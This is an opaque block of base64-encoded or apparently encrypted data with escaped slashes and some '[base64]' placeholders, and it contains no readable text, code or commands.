NzyXPxDyzob+N1nnDTDENYNVdRkaqIj8LiYl8GcHiWiU+S+TX2zZC\/y20G7IMJPstX9teuN3mkncD2rK+92938ts7r\/ZycAdw1Y\/gTBdAldE2Hu1Jr+Xx1L87u5hLGvQGe6a\/RgCz+6WW+xwYV6D0k\/8yIhkz4HV6uJ\/X42DUj+Nex\/bCR8\/3py1kf2BnekBctEyVsaOzMNNi4eabYAqudhHzW7jNuAwepKgyAB\/hkinnExA9gRH5fVccsOHHHkkpD3qwvDEyb8XF\/g2ZDROkNca7Nantq4LCP7ZMj95kzyHKK6tMqwFj1t5MnoTy\/oR1ENPierYYmHFq0nwXNnqLlMkjpo7mP7m7G9IoD7cZm9YcrTf3mTACPd8UZjk9HhJiXJLC11qmXsJ3LFuOIWkFqF+A60A+67bQzJI\/ZQZSzYRD91fRsxrnRvChSGZ\/FPnzniu7\/orojB8DZN\/fPva9zRTMUcIwCyJEUiextwntyVRtXjIkGyIe9x6T0C5NlZKLI0FYHZJ8ZmeVls5nAC7VsCN\/Syav7UlRb9tL9vynU\/qR8GKL0CHtNK01iq\/EFHd5oAO1zCPmiU3olbCmhoThjhwUOnnJ0WZW3\/NCMj2OhjrBRsw+Rv5E5aS04RhFji3A9ZS6NAkRUXjrDWbAHOIHi2QqL7pec4h5GDnKgHY28y\/zK072GQtrBP8FPTQ0Rvdq7AJiJr8R6i7ZgFHkxKk\/Egu975d2WdObv94ivPUgfUNxgrQufLG9skEFE5dIxhpp1QjdwAYvFTsimA3LRjRJ2oAUlribwII2X0FKCEZr+xolKrJu9xotKaVgw4m07vvKUvrqDtozGOsgEAPPKo5eL1lJbKR3KssGfmSwy1PDKqa6PVhRRZiwxoLOkPPrhBxmNgAFtxE0WuMLcxBCgEBGXFjMe\/8G5NePiTBzRq6tCGXkoeKwc6IZpwHsS27UvS52A7X6B+knlC28HridBnENHj0cKymaGqUYre0EOn48p6DbObtHkpS\/AAQOV\/oGwFmIhHcN+mJG9p4dEj2iQ7kZTyUZb1tpQ+X9miwJKHKgy6AtAh\/QlaxSI2KcRJlOwj2x3EANlhbMlsGxGlcJglb\/uUD8UKcuo0ilcOxutXKiz4VYVNX+Bon8sBVIEdOuThWcGSYUXoP4fl8eqs9dtCL86rHqs4oklMH\/+P4Pgc0PruKSxDFRCDPJLxzgnQqk4h8yDjKKv0XA5Z0bQC6MTbewil7z7LMZ\/hdoa6chNgG3R5X+YKGWaPID5m4mK1kz5Gs85zt9eG6LXYsPbKkT9rqbqQ4OZOc\/uqZKagF\/udV09z64JChsV\/4QNvFJl3pTayI6Z4WxWFStHifXQPjq7QeX52C3N9BmaJIZwE2EvynA\/O2J6dky+TEKa3ZoN2wYz2lCknOaWvOfc0QW2t4fp4TGDepAwTkME3lmceuCasTK101jWrlIIrgVgWkwoQO+o10g2\/rpbFtN82d83s0eon0RfeyiOhRDGX8LRgauGwloVhMFGNYx6xk2Hih5na4yeeLCzoBDNPw1KocX7t2NkXiIa9J2tZo0dAN+Sd18cFvBmxAaOu58SJnJ93B3h\/[base64]\/2JsGsEI2\/kq0bWj\/XsDTx\/h6N53LRUeVhFqTmdcpLJBrOXX6+SF3F70CqD+yoxr7qmlpxpz1TG+hzzSzdswZgzrG4uqbPLaQWyZTPQhgd8RgH9Uu9tHodPsPHNYvOzmeJJs\/IBsA9SxFMl7qdGQCXCkhmA9mWbnRo3cctUUlsbQ58mS3FRRLaQC4L\/8cdX1WHfuP6XrbOp5hnz1pzXs7vZ1twzkPgQlsMyh67XjnbxNOLLABOKye7L+jRBmgvAgrr+ojSUb78oxjRoaLZOrCZcvH\/tqOknQBPtUVYuksRHx1Q9aMJ\/HIWf8psdc+Cl5k5fJTzQJBrLK1Y8ucwhREI8308sIYFsMvf1+nsdBgACP7AKl0MuP\/2tMA1sREFlzZzSxhRh8jDO\/MgV7gChlM4qDBORWDntZQ+G0HbAgjqW2oZQIzec2SVbBmcEsRVGiyzKuSwuj4xi\/Qbrse2urjr+Kl14tNg8T+R+1ddvxiJz2jP90DJW8ka6WVj5YQ+UkQenkuHX5cWi9koa5+\/T4ZUtgdbUFWCpS16Slt6vDY3an\/eg1XgfR9wtrvLVsGmeiFaOcX7\/7pk4ekbtKMDaXRkJeFKpL8Rar0Cw8O2WmZXdaT0+lk4xb0wbBQ9MOVD+gQ1IgeqpUTmN\/BG6wtPkDY2bFyu9uEMWJv+JpsSt9xHct2ktLGQQEtN75VcAMVRnbkqrpjhBiuZGK85QowHKu+5eMtilSHEcK7IT4\/bSLyoPAlqhBYHiZC2kFhlRvHMTzmyN+UI30plVw7LkQTQKU8Kmbu1OQPdOUCqSjrgKwfBp35z\/tRKHgzf7e+MbdpuJVnBjQC7OWHaOfOOC+gqY3Pr359IQOZtqeX1xVNw41GvKEtJKJVIckUu61mjwl394dT4F6ZUbci3m2eHZhF4mqIoNZ9Ly5lYez7x5czTiwGxZAaxAgugDY\/apst8\/ot6m3n1ym9oRgHO\/7tlN3o0bdkQGnMFwMOkdg3Ix6eCqSDo7gNa3nzxn7W44GQBpU0fhda0pO7nQA6j9cLOwSnw2gGszyYuM1gdVaVGh4IueamRCvuGO6lkQzw1GRYk46lScC5SesZ399d3HbMJULsiUjQP+yACrLOY6x09P3aaB8WOXvSdvh08ZKvZ+hrK6dXgCVIFy0n6UOG\/iW\/SCgCpvUuDvjG6pRNYgXbHbvd8\/4T+b+4lszFglw8+y+w58+SRhNdQrfaEe6o9aUFN1ptRD6aJ5sweNgreZuRJI2vkEr75EwkqycAfMW3yJYMNQjW4QrZSy\/D1BhZl4lxULnoJmQnVY369f+pCfHAxlgIiPPhHW1ew1cxJVLjAVfjG\/[base64]\/2EnSiyvpmL5B67ff7q8exGisqkyPIY\/apaDSiMK\/OvnK2xeUl5VhV4dlDPWpzjjq\/K1TEUvRhltQbgPBAy94zOjiK\/[base64]\/LWkK\/ajyZqTbGD42RNiXVHCvD01QKSzznBWit\/6LvdD8wwGfLPOo7NIZPSAdXg0\/o4Cjr8oercbP8h\/sZC8oJqfJu+jhJCMX4vBmd7Tb0mUNtihIGQB7yUVdQPa\/hMjVvNC5vRb8Zp\/21sa6Icx+XFZhP8dium97ISNE7+rAjxgZRab0+Xm0eEbdznfajWWSAbIuB768D\/BXClvmUFFTzOMxnzbycTHIRP1T0dQM3OqNxsKFafhz1r9dMGBQ\/j9RRQdlv\/6nzmO5asNMkDUV71iouetPQUw26TigEoruKTWhtjcwSJfkfqhExdWovqYNI9+9Kbm9y2sUwx0dXC95ObC0KKpdhnEJzNBE5uHUVYkMOy9bowl5rDBKxFFvlOAZ8OP\/SomvhJfWNigE+EQBTyHWcSr3VSmLFLsK8rUUcKoQeSxeEO7NsMu7Su8REFEnyrj6JviOKhLTTRtRT9VH8nWc4fUkx31nFt\/7F71eqs8xa9ySqU80MEByAJv14urVPElhSvAvw\/p2ttmgYooYAO9LChf7axnlZsBRKNh4z3YpW7+9b5HTlxduE6svGob2pebFnmuBGTWh\/cz1DjNEhcAcHfGwlnvZQRI7y1eq+ElJsrybD4JUeH+5OK0h0+9\/reLDafTOU2do+PuVW5wthHsZ3p10LmuppxratwSp1LorGZb4G\/jA94sMeeHYbINVOX7NDACyfZcKmFacVw+hTpM+LTYLN2U1sS89grRG2VI4yT6X6jeSAswkv\/a2zXpxeWly7DXXVdG7Jm9fALXSvTB8gAyGVq2c8trXlxV1EhkxyyF7ejWnE8gMR6qUDRREpoxe5SHZeR1\/YvOuMRBCSy3Xh9xHrz4ftwW0oasa34CyQDXVwXgZKKGs73aJKm8Hjw6dTk0ZdvzZ+Zx7qDMJpaY4yka6X+\/YEqSfGFS\/rtLQBC3lPAo1G3o0Kk65FbTF5LbHdQltD34eJ2afPotJp9hXkMcqvjHpnkbeu8bRkUurSoSWzqIhPM6ctXacasHa92jFpMFL3S1AGtb2AVOD77RVvJ4Rz2HUZmAVU1psXf03cZfuUEhQDDeMe0OVBWwTFNbKrsvGZ\/iqDmALsfuwDeM\/EvxuwcyHK1FEMZSXT5uEOgfJPmD+bAtj0jpsukoqaGAB4sbHQGcgEPNu10hpCmL6ZrKhlg0ig+yckD3hosUSapFGMNbmYU9JUSBjQIOEL9ugbwv+hC\/Sr\/OHT4PmMECzQAkDd2V2WSQa2xh+AHQrxmHRrUsPLiCzqD1ecTJkDidhRjxjEu3wrsENWB4JzJenuNsCZIFRj8J\/yFxnTEcntlF3TCLl9DMtZ8eZ27J\/[base64]\/AYepiR7aVoj8GaqzV60a5lHwV9+s5LOr4RMSUe85kP2wepnyZOYq8mJh1DM8WjklkpDCd3Us5DXVw+C9qC9Ao5aq0E3dNAwxvnoYGuxwivmAxkaF1RIUQy0+c5G4M0LmF\/eRdlwGn1CN1ntLyR6MlrJk2l0BbGeX\/92x9LrtAfGUXF\/[base64]\/SVuVCCAujpE9qo9qmoprlFhnf+M4ARmE+gtvNPN1YpabxpR+J\/q5\/sulYEUd4qOVgMTADqc78VocV0TkSA1g4xhSdLymSoQ4Fg0Nd+bGAVRw8rzv11D\/1zseTbbpa7xwd1qEwoTWr37S\/WpYCcgDprCvXwLmUREt07bfk+Fo4PMlwWzgJicZRF48wZ2IiYBkuFLHbSUViIU3i7xWXeNqOtVS+ZGMkzU3k6D3C\/uPEGQKZDYBk2WbWgrdNUnfr7awyyBDgphOl4ObHegJGueMkkvv16cJXORm\/fGSsys8r8hIGyTqzRA4\/ov1Mt4qrw0pqfuj3IFqSYFY56DwwMnNyk7xsFVtrMyjf82NG4wlF\/V\/7bsUeJSQ5oinb5OaFeZ6q4umOe3gxtkUZezjBo2KZyDl9ngx4Hwb0MPbFQrfCkO8AiQUpO81iVNnC+dK924A\/6a2SqnVJio7Vc3IT+quSvGZK7bVm3GQRHgr7EhvzJEMDfadLN6GQ72z17Dc+IAvuv4dJRorR+jFL8+cchoXEC+hirEMN\/EjxIzCz1hzoklpPpJDkQlGAPXzV2Qmy7SA2d3AsXuQm5QIsYXfUf\/cQze11MxQBlKMeSRElm5altDLDVobPPheh6SAJYVtiE9dOBwHD+rfrROyAZJ1qANaycNbuWyD1lSBBbUUPXHghHbyw7ZIrwA1YGhCcxnrcwoYReYylcIAELTAy50fsPFk\/90X1\/hwQBOUPqhY1h27Yts5iEbLhAQ3PD7x87kYTdn5iR5mi0fZuJJMPB0R9ScDg9hWO1bWolVQs6WiRLknLdHtMx7fzOWkazPq9UW8oAaTBkqTdNckSJefbXjIaZJm+slyGif8Ab1MC8Yt29N9jvqkgkcvW\/PwZKoQrSdHChlKjICCKYew7QOyxdaLmTJy5rnnQTR\/6uKecR2jvG0q64hwihYC6YfqqkW0VYwHxPzI5uTI3aDfIdFqnuwSeuxg6NsCTkkRiWx6FTFck\/Pp7WCOYv1jpjnOu7\/PO8PwTOkwJ5o09QvIaZc0yZGgwbI\/bmmHziwvR69CtMlTOoPV2MtCOnMsCpvNZjb8aP2vkGxtzDzyRd5O1DPRwest\/9OLjRHNqUeWZpqmz0WPj2tQCdO1IDtW5O3TnVUSyVNHmZ+yxFHVtsUHMImpwnhlC9IwTl2lgC9MAXmFe4fAg80cfCB25LhEfmGhLTMKGOgjnO0WzddU4gkj5CSZYAgdWIdsG+oCAOGXE7RepAIZ6bpPA\/08t1O9XLL\/mJXD5fxkG0F12jn6M3gJ60n9zMVTHG+4tAyclIPecvPrI00vDIaRKYccLMIeq7HNw+HhRanBfcZPk9MXcKGJNNscu4h7DPO8akqfCLxh2Jf+2ljNHrxnS+Sm9HOs5H2Ib9dz+txyEWzoY9BXxtG17FdPLhcYU+POwMPbaqaTG5G0Y\/yulp\/[base64]\/SjK6rjnWkUxihD7FLvrKTP1Eh5kqCu4hOWhHf0NS6nCX8zBpvfnIz14qlGiO\/5+w7VIqOhfXU+YYalQWYJl49AlWrMaGi51U5c3btr\/eROHUBzbhzwnEWK4FRYNlbTkDefkmij8s5lZ8BWllfaVEpU0q\/[base64]\/u0Vq5zru72Eqjh7HH7f9AeLesNpyxYW8c851EQ09t54V9nlkWwnfbAGQrz60RqPbxKD0A9fEp1KTzzyRjo1VHMG89y4kyfF0HfEJL7YtEtuB6OR5iJg\/mzeu22FnwS3nS2J3b4yIZ4Dj+03Uv35PSKGDYAkUVuaDzNL2MNzoEcHkjdVUf95th6ENQuNwHc+iG6+ejPcbC39J7fChjcceUHteF\/9Y3Ay1BHYlTSEMovbgX2vzHAYDzWYs69vT2g3jevx9ROz75k0ImEu0bMaD6QXADh46MmbfGnFGy\/5FZepGNfJhyD\/og\/sx8ThuPJviHP4TuyTqWKWTVhdw1MPTmx\/JRrTps3qjayhc1qggmfAFhkNssTN2q1Qf46QSVop1YMCdav5e46rrAtE5my4WwdJWQXtwvy7ehjoSDteyigjIaAtX7UX5CMrHW\/8c\/C82K+hVBtFjU4BiLxhKMLY0zTR110NKlBi0VOBwo+qwJVuvvZMp3+uXZ6PS49b4DhXQcLJ1D4m0vNa3AqHX7v3s6GBNRCnC\/A9zeD\/7VU8DHZVl5A6SmUYptjA88GFJJp0FvQUigyUaV9NCk2UdzbMNgoZ7vCBvChzePS5UCNvbGN7OyrzyqEWSH3Ulj\/RlbH0hjBGnfsg5TTuhq6qRKLW\/zOxLQmrvymzRUuzpEMAhW\/QxVYIDwgWVMxVDxrvUv98Far3oDZ+t++qqWbKYS6bvLBe1h5rjvaWzyPEYXR9IIGErxvDIjzwaaGvPwJ\/NJUHGYk4yZEiUcRP5bqD2JR+30TzbWPkTvyNMfxkhQvNJxsB4CFjiAfN1ndr7i8WOsFPnVsW8nQf\/lpCUL1KFnFmLiScj9G\/fCjZoxkpzdgkkI85NigcDsopWIG29vLfMTLYSSRJDZVNp7XWbcvKodcBNasohau3ZAirTRG9wTG0A651LbVZX5QU4lmr6N+\/+HpCd0\/lP2GVOAeWdnO06ZT\/VpRKVjyMXgW2ZZsQWFQYdUL4TUGPtXf6SqUpnpu4llVd1EoXUDuorX\/PtFqYRCNZvjeBFnrauc2la3wOcsTs\/[base64]\/NDqLZqWEKPgqC2TQdZ90+allwtg1CxWwlmjGxjVVicW7O2N\/r5CkA8xa0hNxlCqFVz3ObAIb1rdFJNjtK11wmxDXBuypcZp6TissYmY77OKEbKtIZJDFz2UfyrDefBgLhBiO6CZ894\/yZyMMhdK4bkoTsemWQuJBe6neIsKaBszY8zozAEAw\/Hz+o5ki0552j1xhsTrtiswGV3O+ADX5fhYfzjQKoihGK\/CvYhn090Mp4\/[base64]\/iHZDGz3bHGw7jKb5JxZjVmkDmgoD5EeZNtPsk9v0jj98ptACFEj+cCiFvixWovgi\/WgQUT6qhyZX\/0qoVbukeJ68WwCAC+aIZZsBOgtaYZlXLp\/cLW4h9vwqi\/I7Bb3CX8wDK51IKeG7VJshPv4Gd5hYaIhyB0neHk2ht+YrPuv10rDkpuiDgcVaapvJQnImYMh0J94TgRY3qpwKGfpMUwOpqQ+aDerRRJ4e9t60P5R2Jao1aMdYJiX07gkfGxcmk1PZClIWKU7udYYg2SmK5UdYRUoHjFm79bUtPS0M0rOi\/FpAWYTFusN91IGUpjUdlzYKaIq9t\/VOCwoS0pjM0PP2n4c25kQ6uwjXpB2XJTPzxlTHIAoCAfYj7jhaSvXTf6Xwd4ezlCALgzsF3eJ8qDtcCIs8KTchjn9jVKV0CAYFxYDSILlcYWz71TEEZFDvCBBV6NXsx6kJKUrIUp+aVH1Pcp4Yfr\/crW4bNE1baFiPJDqm93CMln7AgIe2AebeovuOH0twSnbnXL1MSErpyWIlzrCpNX\/[base64]\/cA5vvjaHJkmes77e\/h6aNVs5jB+OO9QaCfNXv8cAySHZwDvdbDl8qv6BY5un3CIKzpQgK8CVJjUUWFItdAXfuRZF9bE2IN5DAMBtCepT4uFNI5kfjcumrsoxIZds9pA0symGdFnZoLRGPTJDkWQJKu7AuPNYbfJNOKtg9oLJB+SxgJkFnsqKtPvqP961lgC+tRRNDJEfJqqpVE5GAS7mq\/[base64]\/7J3Dycy7E8LkVSHdPXP\/VacYqWrVAp\/A5Xpa9m8GA4ShhVhmZZzahHhicsFO5p5toKH9+XZUu6MYH+phUhKHOzj+2vlyhTUrd8IjZ+r4C4G604tai4DiwHgx6A\/aQvXGFc0eH0sVtXr1bIzBnM5MNatxnOJuitVJ2u1KnQpefIbUtITRJGBmmgB4uf5\/C9qd3A73dC8GLEDJRqFIv\/loOw6lMka1q6Q8xbAqn02Hp+gra7HHC\/[base64]\/1dmmNfN8JfNYQYAxh6ehGreP+QETXHeU6jTVj\/[base64]\/93WxdBa16VTrXBxYSNZgKw0cXHAgFQXDUjJ3SS\/LSD0phtGuHoDfYHRsA4ySw5gpjhj7DRgSLJNlLmuCe8dnI0XLUtFV4BzQDd53mv\/5N\/qCvERMSu0CuXJPPmP+PnKc\/Z5MqtR3schzZzofTbcc4ZVFEqmPOJYcmZv2Jlz97aIVBZp9sfdFdEgdRWrqlLSwfcUJFvgYD4OCBCI\/1S7z2b165q2++20lwG5FtLwU0GE8yVTAvd5r09CtkZe03tI97tWoS0AsPP75BbKlBFhYGwDUZSJEdBiC9ZlEtynuyryq2kU5QOFdTP\/ARu7WCkiWwPSYy1Y3zPLeUyNH8ug9oel\/ob6ZwGE1bwK2sKG0I3vEZLvAUvaAxkeOrfMrAMaTnOdZuqIjvT1llkXA4Vi0UXKG7hSfOhqmRMzdi6\/WM\/cG+87dfjQoAdoDhuRBY7hhYNCPkexHAEWkYXex1kdPvCC0XughXD8M+oZ5tiO97Iys0keR05IHfy7JpOSUpj6Yn8jMPnDwilyqActdb8nXaQLMolBL81SKJsqw2cikAr6VAHoNhACJ8\/\/hs3NLA\/ZBRG84PIf5NtHZjA\/4O4DBqgYqds\/QOmqHPeEVZqgzMhIJuZHgcxXSlgGG3x3t2heI9+fJ\/51vL+hu5gLKmtx1cIRhu+LaFCJ67y6OlxG4xey\/cugZzf09s6TqYXvDnPAU0pe0GCnq+sEBHBjSQnFUuhb1dj5bn\/Bx\/dJ1nror8rOyRnN06AORRK4sB4VBbKkg0y07\/66tUXNX7rzG0JCqwkoX8lpgcxaY58ldTBVXeCB92EcFDUHpG37gagLaigOQCJ0S1\/KPnIbEEpk4kcoL8wKcsZNx2YttrEeIX2v1XX4Fn4zQNNzUhhvOY9SKQ1YD+Tu1oQT7TaHwdL6Ew+1vw30+r6f6OdOmngKZr5FI0sfWEf\/[base64]\/9XhtalaJwIu\/7CVPq22rv2cV6GXX302fC6zfxP5kKTjobRUcKTvt29YGE8z8rcuo8MJdmKTHHhGFEb95Es92YXhIT1RcwA73m0vJETu6hRmIpuQiYZxIt4Lw9cJSEaZf+YM5mF8HX3lDobpbeWrZPJu4cURtxEFie\/wNRVvZcBQ8SlCBHDYgyP7vY8AJXI0E6uh8E+Absz\/N5jUa4xq\/6VZpMmx4oE9H\/Fh63H4WeTJnJwkFPNT9y5Ky5JABdyWOmXrkeDgVepiF+\/h0Mm0fJaAkSFlPd7aOG1UgENoDSZovt1DU+S9V0DyWV0KPe8eud0ilKH\/a870D2KJHtJOZ3gi3prkF9pNUIbpz3KVeSlgmaeTJSYY0ZtVjZCvc+1LiBkFuMw6pyZ9LOeqLZVpcdu0IM1gD8BRdyQf3Mfwxe+4NzMb5HnLiCKj2bgcao1NcMi+N+EbexGqDfYkMU+xsxLzjynzSFI6rF\/S4zY4pR3Av3iFmVNwMPwHMVaqSLTlXqlnP5mnQuUTKE5Z7AeXZq3rfEiX1VajSfOX3lJYtm38FG2BBsuKF55vXQs\/HcXIc++DfUiL8rIzwtQIS2\/HNFW6j+8LXNmlpR+1pOucNgovqcVSC6Ppl3C4QNomV5kCvFPFEJWt8\/X6sGFrJydmomCyOsusNxZsmKSZLYXkgB02UvPY\/JwB9jKnfZDNHdHfykap+61AmcH8+wCVCgm\/LOwaTbEW3FdUkLN9RMOt2T1kKTye0L93vSDWy7Q6d6p2qAMjyC+dkDBnKe5EhL8H+Z3PaPGK5JPcHco7PFB1LQ9unb4z9DQjPVhGxBr3MUt9j526eAavTccIhM\/X+mP1dOG6ZoJVD9mgai5odHNsCYIaiii5glWWrl3rfOPkkM2OHpyCYkxnR8l0I+\/6Ng8eE5G1JGsRoS5\/vfLmprsAZXrgw+avoulqAMuy8q+k8hTwVMgWIWdJys51hSMiZQNpYP3picFFWcF3njgud88zgLTcjz3gNu9g4+VRLsYJCnpsIo9HOK+fvh73dSzzrDB0TrHDRHU9jT9LSDk7HGJXPk90E9jb\/AioXGkKol7GLpUxz+ZS+dv5pqmDVqy9h83KLQ73fIEIrOwuaIJf\/xFOciZGbHadSleT8k42xqbYlQJqoKsPi+70TQHktMMRQw4OnuiVM7dUSoQKIDgT2Hw78ROzeW9Jtcwz6iEJ22Hc3yQGtQfCPhU4pQEjODi7ex5pYUTj6p8PznScEIm+7ALzHXaMpjs+SmznJtPOb4hkdW3pDt7JOBViVFAZFGlXOX4M101C\/tLUPnOcaJ34mn8r3wn2iC1q+peht2ofHLQBguE64xaUtix2oYLpWUYGEQ7VEm2DgGV79DJBD+UuyFKAsbgy\/CbuASu3E1hQw0Q2ya37W2yM3gnTZofL3ArujXfP0URPbno4E7lo3HEDrw7dd1VzOiLUbaW3nUBDPnn6m4569Ef9eLxmI\/gHQNX9EaDW\/MPbL9I8T+cJeHCQDBKURcj9wEJ25GJbvASGpa4bPgv0zSWBJyr4DToT89o40Fvbu+dYo+eAuj74B6vTrqgc9QvLRYlzahqdf8q9dxLWUJD99lyr9VcBvv7UhOvrzxo4w2Vwym1u142lMEjG1xmxbKiXn+Lb6EtkPYFNmYyI4MYkm0crQJw8RxNgO94fFEaiT50Q2ugn\/KHKtrrFGGsCIbAC5bghpwqcy3tmbpGcNJYEtDArc0HayeeN2fOpFykTdhlzT8XE37+q5sAIqNpdufEXpf9Rd8onEmNZVGT4Ro2r0GVZbgf7k++qiihUrNsAd1BL\/yoDq0USJTHXcDpaN07p864GPBKTZl4UyiNW7vqRO5Rra82+X\/ZqfmFQICB1af2pk\/cgnyISxUXA7IBD2M7\/wFz14MbTr+1dU4BtIsD6c91t+EqieZGeJwAFxMSgvUvHDPsRQRIiAcctHtCuV0F76rMfQN8IBrLwprqXR5W0DuwbVD0kC7ndBz0hvh5lNTLhmsPmro8WrZC\/5kUntTkIbY\/bKNFP9JIMrz6WLf10YUWaqzW8YxT7QgrWSd\/PnL2ud8k8ZE7PCMKKsoeJDpOzkTd8jiS4XDj\/DA43U8o\/FM5UZqBkWrNa+ZoixN7a3ZoWG7FY+AQWtTK47ki3fziqqd+eV5GOn5ubGMKIhnvfPSuY3JfB8RWtK7+n8HL+mhI\/wuBXsiEg8eOosjGLGYyCfu+yh0+bj0bwvnAaqtbukpdS4km+MRJoIvkEcF575p\/mX\/b64RXxPELPrftj3QqWUxjGmC6esG7B6KCqiCVvfNn8q4G2HJG06LGN5jMtxGP3T0yORsJxbL9t2ejhDJ3AQ5sMF8NkvwtUgBGvsM4UZzueXqAJE09CjYY9Mhc4RMHhfjqdXyx5G\/nn4OdpY3Dwrzlca1\/[base64]\/Tn9B0uMxatw340c41iHnga9f7lr\/+9O4z2h0MLNyDR1go8YXn7ltCfmQ8AThQlwgaHXGa6Yo30joMavbx0BLCeWzIcKgDKvTGct+2fp1hPG6oSKfiWnEncDyu1OvlxuCIsm+MC5GvGIU0EZgTEEBUWgC33UzS1GqDcRbF8fLWeSLNzzs++ykzB0XYxtDKA\/tKFkhYqkSixTR1spWJJnOo7ZvmMuvZk\/ikbBOAUQZfnfrCd6sJFzIyGXbvPeCjNsYnxgX+4vvZ+KYYfR\/hyc2A+0nfUjLFcSKMQdHfZfN1Fk6bT\/0G+s+9M+r3yglpDHMeDrP+kqHag5RZgGSfEcK1UV4lYdkRC8aAHYf9A1x1S6CrONXLb6bpGWoO4jDjOQ49MDhEuBhmkBcFeIx0P\/50Oub+SR7fWbe7VHcMfid7wA0dSbwh7U1an7DFI0g7UWPVnDOl1Hw9b6PvXyML1l2SMDakyi+6ahGMtTwOnfOERkwujQ9QEAGUacwvADNp2wl1HSCptpDuXAXp\/bPNgbRf6KqU8oCjlOOuQxDRsgonN4CCcLQtWX\/hdN6eWSSv3VHFVpsKabiBti5DSrFbHvDW4jcHT24x4OPfXXasEUTBfj5PxATZQiYv85exHu6hdRtFmtXenB3QfNxM+NcABNBaY6exyXaJp8Rj02T2O8\/hJu2kLtDN6l7ORm2vWCt+zIbcNLIoyXMN4U\/l+fjyZOEQqy1pjLhWra0SoPjX+qRovmEgbcGAjME8l6PxA2Th0iBTRLSCOAe7rWcLq3\/6Gf8EHgaLKC3wbeKEtoM1SwP6fUe7awWMGN9LLEWg7sS0zr\/iz7sRuXFaPtgAxxS9tYhMbj8z\/PDBGj2fVcHfSCS6dCHDkowEXzeRrQAuJHWOmUvZqegpVzt+yFsCjFRMAuYbsFeMN77NiiND\/[base64]\/k5GDzkBZgGNUAkhuE5PIb76bMpsdCWT2iXBJAvy5ZhQAm+vOuFdIR4Qq7sZtUmopCJn3c\/rNn4XmYi5BBE9Gs8CMBGV7i67fzsvqwBWh0h0Ij2xZKT6hep9tQNIL3JEyBAheqHbHWZ1ehjjKPBd6K208fzOZeDB\/[base64]\/3aW4N+B3GzY8C16D32Kt3FTPRnaaYqtCe6v2UG3eFS1pDmowmFwK50CK7iyABOHxM45txX+EuuWtMmb2\/jJZCnO7LPhsicxictRSDbQ1sJwATgDw1HgMGyHlRq9q2UUfPjzcXrVEFHBPbSsV8fpT3GyaVTEp83PPY3B1DexxT68t81AhNQZsfjQ6NzWRqcGnHfysrSLbsDKg1BYAxwXaYaWxljogEiotWBBag6iNlEL4A1Q+PjP+XZV5HnQb3c+80JDje0Onz3GS\/0CeO61lYOTNjNnjM7zdKJwFXuat2vz8td0\/WGPK6bkpc8BNnO5q9ASSX69E6XeLwuwN7QuitAD2EemrXQ1hhojcCsCpXj9S7oXl35FbbAnb5V9F11CFjIYcAG36tQquxnSe0dXtC8rFnwiyANVOMMKAnO5NoHIc\/cRk29YAtrzFT7\/mGeainluKU7BGLRXo5suGmLKk8LaMp3gaGmT9KbGutIgLGrXlDHbTSI2abb0Egh9735Cmj75zESDxbhC5nrP94pVONCRrbE+3Xp5voDOjZKMGkKYy7wCmUHjV+nrxJU6\/l5LOrB\/3ldIrQtlNQm82I85\/M4aAr\/zsmct7wvlHZ2aSvZAPM7UfdHk5trPlTml4IFjnilpdFTocv4RXHAPbZV1eLTe0x5n1rkxVLfmqqgfC+5K9XK2DcHCl9HZ8DGmWotolqMC9mXqKjP\/8VLC2l0XY6ur8abVR7UfztIDxec95yvkvG35brPubDAB06TifhdQ9pjn3fsiRRJuNJTeI2aHgvkOnoe4U8\/HY8IWKO8gk3GMwTLvroE77xO2j6wpJsFXatOmWvpja5eoi1MKiCppU\/s\/lnngt7OrLQBm2Pcc4ZBGFUrD2Sv9jmXCMnQslPxa2ai\/RabU1suxmLxyMmAyxFg4KVTy6a\/2iU3kbLcfgKrL31ceFXho5E8o\/esh9g2oQPpD+2Egrn+hDpcd76fZVWiiYUaU3Pxo7rWYyA6olu376j5oQ2GVhTpQxtRtnAUUVH0Yhj6ADq7wAgoH7Nd29cDzZZ20br4QkKEzrK2xjNxwEEYSEJw9IMN58GhA\/6DxksTK0w8ONp0YojrdCA9RhhW6zDRLC07JTcU5\/pe4r0ndYVj5aaCMLsBEIURrIOf\/h96VFKY8olv7wlkMsFlnaDzjQjTg7nsRvqxjU006JHKmtxbo\/fPPjg1h4v5voevoIkilZ2GEyS9r2RZDMs+GDeSrblNKhnMtN0xMcVDTFrJq3LOjhFjDncgUTYg+lRkrnlRTwK411a37f3PRNqqTyKuodHad51kVm0I3\/m\/kyx\/MeSxzQHyq7oMbnBa1MuNKqaDssU16fDFWP1lT+HdPMIldpewYmIjhXN1Eh0YOdqM0W6iJ7lwd1nmNyDHJCtNbROghRiSpFEZ7E6k3dtmu\/f3Ws26h8y5cNQVMV1LzDee8rPFfl67LzFqmcvC6oGiNzYed8KEQQXQ0j\/wR67c0+xhuCEr5K2Ukq2AZ5ZFkX6hp+DX\/SvzqTO2iOmuMn8uWef+NPWIiN8Nk3EuJIAVwIrFCvKphfsHTzaqflnSddynZSX3ADAd1B66MBOVfHPv74iUOisGZW0s5BIbKqyaLPlOt5J6q4MrnbFGJ1T3QJknfBPrvUtzMiKmk5g\/khysR9zTWgNf0TuMPfG58mpfBLCieYgNbKfkwBnMSf3koJghuPwXc6wNA16lU+aNmHVCsdvPahGSoFnrvAhhq0BXieBH4VQnwpuOUztSe4vX+YyqJu2DQGUOz\/[base64]\/xugH2N\/wssTrOCKq3fDKZZKooUbnwSlrvesEZkhtbiA2gP7rH4kxZ8nsjf1dRdVH85rUNkMwsD0X8ugOk53qlMa1OfMM10ZnbQfPYJH+ZDNQuBttFTwQ5\/Y+ucUk+SFFi8KkiY4P1XCR2b9wLb\/2wXJdXAbCzgiRtFP6ni3KepE7IYipU7Z1pHFf9ZRMiWs5ZfhFeLTL5RcE2D4dn22NhZ8+Ib10SW3JHNFDnqWlFugq0gJlopN9zLZBRK27MBnmL+2kKV959otNntbBU+iTHt2X+5lDPJ3Dz\/XmXmvpbMbR41jgiuEPn\/uF1H4FKLUb5iI5JBJMuO5NagNphby3nUloa2FlmNzAWwxfY4dhKj8yz+0K79hD2m5yhJo64PWj1dJhaBb36tI1bIyahNMOpWWcze\/inVNkJqMkb7VHidr8GofD+x9VTPPSaKwF1nU35ZorOb230Tj8In+nw4Eev4WfspLde5KGu8XPyxl3dn54wn2+Itbbg8\/D6BA4qUG45XD4NfFmvKCXbe7zTaRBfNAq1JggDaV3iwTj5xViPjLt3eJ1\/3WMZPB8tAJhITWolLuS1nt8pgoGW8VocVSPtj+kfb\/PX3aIJjHMsWWlKDzwnceU+usTb5JZUBiTAduRusMdXAwzc7qeGdAFPKwRsY6CCfC6\/